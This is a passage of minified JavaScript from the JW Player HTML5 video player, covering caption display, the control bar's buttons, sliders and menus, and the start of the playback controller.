n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar .jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return 